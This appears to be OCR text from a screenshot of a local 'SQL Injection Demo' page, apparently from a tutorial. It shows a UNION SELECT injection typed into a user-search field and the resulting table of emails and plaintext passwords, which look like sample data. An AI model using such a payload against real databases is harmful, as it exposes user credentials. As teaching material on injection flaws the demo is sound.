 http://localhost:50171/vulnerable_code/default.aspx SQL Injection Demo X
SQL Injection Demo
Search by userid
1 UNION SELECT userID,email,password FROM user_info Search
userID name email action
1 Mayur Lohite mayur@mayur.com View User
1 mayur@mayur.com 123456 View User
2 john@john.com 654321 View User
3 hack@hack.com 789123 View User